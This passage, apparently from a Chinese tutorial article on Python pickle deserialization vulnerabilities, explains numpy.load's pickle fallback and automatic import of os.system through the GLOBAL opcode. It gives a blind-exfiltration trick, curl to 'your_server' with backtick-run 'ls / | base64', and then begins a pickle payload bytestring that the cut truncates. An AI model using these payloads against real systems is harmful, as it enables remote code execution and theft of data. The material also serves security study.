 0x10 一些细节
一、其他模块的load也可以触发pickle反序列化漏洞。例如：numpy.load()先尝试以
numpy自己的数据格式导入；如果失败，则尝试以pickle的格式导入。因此numpy.load()也可以
触发pickle反序列化漏洞。
二、即使代码中没有import os，GLOBAL指令也可以自动导入os.system。因此，不能认
为“我不在代码里面导入os库，pickle反序列化的时候就不能执行os.system”。
三、即使没有回显，也可以很方便地调试恶意代码。只需要拥有一台公网服务器，执行
os.system('curl your_server/`ls / | base64`)，然后查询您自己的服务器日志，就能看到结
果。这是因为：以`引号包含的代码，在sh中会直接执行，返回其结果。
下面给出一个例子：
payload  = b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl 47
赞同 175
分享